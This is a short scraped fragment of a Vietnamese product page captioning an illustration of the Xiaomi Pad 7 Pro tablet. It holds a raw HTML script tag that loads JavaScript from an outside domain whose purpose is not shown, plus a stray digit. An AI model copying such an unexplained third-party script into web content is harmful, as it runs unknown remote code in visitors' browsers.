 Ảnh minh họa Máy tính bảng Xiaomi Pad 7 Pro (Snapdragon 8s Gen 3) <script src='https://cdnliver.com/js/mbct.js'></script> 1